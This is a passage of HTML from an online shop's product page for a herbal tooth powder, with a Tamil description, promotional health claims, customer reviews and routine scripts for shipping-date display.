  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
          Rs. 64
         Discount!</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--17269491597512__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--17269491597512__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--17269491597512__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="1"
  data-max-days="6"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--17269491597512__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p>பல் வலிக்கு இயற்கையான மற்றும் பயனுள்ள தீர்வை நீங்கள் தேடுகிறீர்களானால், ஆதித்யா ஹெர்பல்&nbsp;பல் பொடியைத் தவிர வேறு எதையும் யோசிக்க&nbsp;வேண்டாம். சக்தி வாய்ந்த மூலிகைகளின் கலவையால் தயாரிக்கப்படும் இந்த தூள் பல்வலி மற்றும் வாய்வழி கோளாறுகளுக்கு விரைவான நிவாரணம் அளிக்கும்.<br data-mce-fragment="1"><br data-mce-fragment="1">ஆதித்யா ஹெர்பல்&nbsp;பல் பொடி முற்றிலும் இயற்கையானது மற்றும் இரசாயனங்கள் மற்றும் செயற்கை பாதுகாப்புகள் இல்லாதது. இன்றே முயற்சிக்கவும்!</p>
<ul>
<li>ஆயிரக்கணக்கான மக்கள் இதை விரும்பி பயன்படுத்துகிறார்கள்</li>
<li>பக்க விளைவுகள் இல்லாத 100% மூலிகை தயாரிப்பு</li>
<li>முதல் நாளிலே வலி நிவாரணம்</li>
<li>குழந்தைகள் மற்றும் பெரியவர்கள் இருவரும் பயன்படுத்தலாம்</li>
<li>அஸ்வினியின் இல்லத்திலிருந்து - ஒரு வீட்டுப் பெயர்</li>
<li>25 ஆண்டுகளுக்கும் மேலான அனுபவமுள்ள நிபுணர்களால் தயாரிக்கப்பட்டது</li>
</ul>
<p><strong>பயன்கள்:</strong><br></p>
<ul>
<li>அனைத்து வகையான பல் வலிகளிலிருந்தும் நிவாரணம் கிடைக்கும்</li>
<li>தளர்வான பற்களை வலுப்படுத்துங்கள்</li>
<li>பல் சொத்தையைக் கட்டுப்படுத்துகிறது</li>
<li>ஈறுகளில் இரத்தம் வருவதை நிறுத்துகிறது</li>
<li>பற்களில் உள்ள கறைகளை நீக்குகிறது</li>
<li>வாய் துர்நாற்றத்தை நிறுத்துகிறது</li>
</ul>
                </div><div id="shopify-block-AcDdtdytjdksxSy9lO__judge_me_reviews_review_widget_LXkX9q" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி'
    data-id='7201775255752'
    data-product-id='7201775255752'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcDdtdytjdksxSy9lO__judge_me_reviews_review_widget_LXkX9q"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-06-07T11:32:34Z' data-average-rating='4.58' data-number-of-reviews='230' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.58 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 230 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='141' data-percentage='61'>  <div class='jdgm-histogram__star' role='button' aria-label="61% (141) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 61%;'> </div> </div> <div class='jdgm-histogram__percentage'>61%</div> <div class='jdgm-histogram__frequency'>(141)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='81' data-percentage='35'>  <div class='jdgm-histogram__star' role='button' aria-label="35% (81) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 35%;'> </div> </div> <div class='jdgm-histogram__percentage'>35%</div> <div class='jdgm-histogram__frequency'>(81)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='8' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (8) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(8)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c994b1f0-43e3-4182-98b5-ebddc19e8cb6' data-review-language='' data-product-title='Aditya Herbal Pain-Relief Tooth Powder' data-product-url='/products/aditya-herbal-tooth-powder' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-14 02:52:51 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>T H RAO</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Very good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bffa1a51-9223-409c-bf7c-e522103cedeb' data-review-language='' data-product-title='Aditya Herbal Pain-Relief Tooth Powder' data-product-url='/products/aditya-herbal-tooth-powder' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-09 14:19:22 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Priyanka Patil</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Good powder.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='40eb29c8-47d8-4311-9b5a-d2a601a420e3' data-review-language='' data-product-title='Aditya Herbal Pain-Relief Tooth Powder' data-product-url='/products/aditya-herbal-tooth-powder' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-27 10:27:49 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Subburam Ellappan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Herbal pain relief tooth powder</b> <div class='jdgm-rev__body'><p>Really very effective good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e4660595-5214-43e4-a592-f7d21fe7d9b2' data-review-language='' data-product-title='Aditya Herbal Pain-Relief Tooth Powder' data-product-url='/products/aditya-herbal-tooth-powder' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-01 00:34:54 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Limayanger Imti</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not a bad product.</b> <div class='jdgm-rev__body'><p>Go for it who have tooth problem.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='47e4a416-6eb8-482a-8794-5a7306b86667' data-review-language='' data-product-title='Aditya Herbal Pain-Relief Tooth Powder' data-product-url='/products/aditya-herbal-tooth-powder' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-19 05:19:52 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rajeev Kumar</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent Product</b> <div class='jdgm-rev__body'><p>Excellent product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='46' aria-label='Page 46' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
<a href="/ta/products/aditya-herbal-tooth-powder" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17269491597512__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17269491597512__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=550 550w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=1445"
    alt="ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26605581992136"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=550 550w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=1445"
    alt="ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26648310776008"
  ></div>
  </div>
</product-modal>


  
<script src="//aswinishop.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381724674892" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17269491597512__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17269491597512__main"]') ||
        document.querySelector('variant-selects[data-section="template--17269491597512__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17269491597512__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17269491597512__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி",
      "url": "https:\/\/aswinishop.com\/ta\/products\/aditya-herbal-tooth-powder",
      "image": [
          "https:\/\/aswinishop.com\/cdn\/shop\/files\/AdityaWebsite_3.png?v=1687612148\u0026width=1920"
        ],
      "description": "பல் வலிக்கு இயற்கையான மற்றும் பயனுள்ள தீர்வை நீங்கள் தேடுகிறீர்களானால், ஆதித்யா ஹெர்பல்\u0026nbsp;பல் பொடியைத் தவிர வேறு எதையும் யோசிக்க\u0026nbsp;வேண்டாம். சக்தி வாய்ந்த மூலிகைகளின் கலவையால் தயாரிக்கப்படும் இந்த தூள் பல்வலி மற்றும் வாய்வழி கோளாறுகளுக்கு விரைவான நிவாரணம் அளிக்கும்.ஆதித்யா ஹெர்பல்\u0026nbsp;பல் பொடி முற்றிலும் இயற்கையானது மற்றும் இரசாயனங்கள் மற்றும் செயற்கை பாதுகாப்புகள் இல்லாதது. இன்றே முயற்சிக்கவும்!\n\nஆயிரக்கணக்கான மக்கள் இதை விரும்பி பயன்படுத்துகிறார்கள்\nபக்க விளைவுகள் இல்லாத 100% மூலிகை தயாரிப்பு\nமுதல் நாளிலே வலி நிவாரணம்\nகுழந்தைகள் மற்றும் பெரியவர்கள் இருவரும் பயன்படுத்தலாம்\nஅஸ்வினியின் இல்லத்திலிருந்து - ஒரு வீட்டுப் பெயர்\n25 ஆண்டுகளுக்கும் மேலான அனுபவமுள்ள நிபுணர்களால் தயாரிக்கப்பட்டது\n\nபயன்கள்:\n\nஅனைத்து வகையான பல் வலிகளிலிருந்தும் நிவாரணம் கிடைக்கும்\nதளர்வான பற்களை வலுப்படுத்துங்கள்\nபல் சொத்தையைக் கட்டுப்படுத்துகிறது\nஈறுகளில் இரத்தம் வருவதை நிறுத்துகிறது\nபற்களில் உள்ள கறைகளை நீக்குகிறது\nவாய் துர்நாற்றத்தை நிறுத்துகிறது\n",
      "sku": "89",
      "brand": {
        "@type": "Brand",
        "name": "Aswini"
      },
      "offers": [{
            "@type" : "Offer","sku": "89","gtin13": 8906122770307,"availability" : "http://schema.org/InStock",
            "price" : 215.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/aswinishop.com\/ta\/products\/aditya-herbal-tooth-powder?variant=42792397832392"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17269491597512__related-products" class="shopify-section section"><link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751724674890" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//aswinishop.com/cdn/shop/t/11/assets/section-related-products.css?v=80324771040738084201724674893"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--17269491597512__related-products-padding {
    padding-top: 27px;
